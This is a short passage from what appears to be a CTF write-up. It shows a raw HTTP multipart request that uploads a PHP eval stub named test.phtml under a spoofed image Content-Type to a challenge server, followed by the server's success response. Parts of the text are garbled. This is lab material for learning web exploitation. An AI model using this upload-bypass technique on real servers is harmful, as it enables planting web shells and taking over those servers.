 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,in
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=otp5hshopcken6qo6tcn8lb1o1
Connection: close
------WebKitFormBoundaryiqKEvZ9ykEKoQ3aA
Content-Disposition: form-data; name="uploaded"; filename="test.phtml
"
Content-Type: image/jpeg
<?php @eval('phpinfo();');?>
------WebKitFormBoundaryiqKEvZ9ykEKoQ3aA
Content-Disposition: form-data; name="submit"
GoGoGo!
------WebKitFormBoundaryiqKEvZ9ykEKoQ3aA--
11
12
13 <meta charset="utf-8">
./upload/test.phtmlsuccesfully uploaded!